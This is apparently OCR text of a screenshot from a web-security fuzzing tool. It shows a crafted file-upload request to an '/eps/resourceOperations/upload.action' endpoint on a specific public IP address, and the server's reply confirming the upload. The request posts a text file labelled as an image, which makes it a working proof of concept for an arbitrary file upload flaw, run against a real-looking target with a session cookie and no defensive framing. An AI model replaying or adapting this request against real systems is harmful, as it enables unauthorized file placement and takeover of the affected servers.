 首页 History Web Fuzzer MITM 交互式劫持 Payload
WF-[18] WF-[2] WF-[3] WF-[4] WF-[5] WF-[6] WF-[7]
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /eps/resourceOperations/upload.action HTTP/1.1
2 Host: 222.143.38.2
3 Content-Type: multipart/form-data; boundary=--***
4 Pragma: no-cache
5 Cookie: JSESSIONID=97C4A7E395765306FB923C3C7FB7DB42
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Content-Encoding: deflate
8 User-Agent: MicroMessenger
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Disposition: attachment; filename="filename.jpg"
11 Cache-Control: no-cache
12 Content-Length auto : 235
13
14 --cdfb6a10c209d252e0290cad4d42d8e44c840473e7e72282151fa7a881b6
15 Content-Disposition: form-data;name="fileUploader";filename="haha.txt"
16 Content-Type: image/jpeg
17
18 123
19 --cdfb6a10c209d252e0290cad4d42d8e44c840473e7e72282151fa7a881b6--
Responses 332bytes / 84ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
远端地址:222.143.38.2:80; 响应时
2 Set-Cookie: ISMS_8700_Sessionname=F477B625DAA4A384D0C
eps/; HttpOnly
p://222.143.38.2/eps/resour...
3 Content-Type: text/html;charset=utf-8
4 Date: Sun, 12 May 2024 07:01:50 GMT
5 Server:
6 Content-Length: 332
7
8 {"success":true,"message":"上传附件成功","data":{"uuid":null,
"resourceUuid":"14f4d289cadb4df28f2c8fa249422b90","resourceType":9998,
"operationType":999,"extAttrs":"{\"fileName\":\"haha.txt\",
\"fileSize\":\"0.00KB\"}","pUuid":null,"isOn":null,"resourceName":"haha.
txt","resourceSize":"0.00KB","unitName":null,"regionName":null}}